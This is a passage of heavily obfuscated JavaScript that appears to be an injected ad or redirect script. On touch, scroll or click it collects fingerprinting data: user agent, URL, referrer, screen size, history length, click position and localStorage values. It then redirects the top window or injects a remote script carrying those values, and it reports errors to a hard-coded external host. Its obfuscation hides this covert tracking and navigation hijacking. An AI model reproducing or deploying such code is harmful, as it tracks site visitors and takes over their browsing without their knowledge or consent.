_0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var 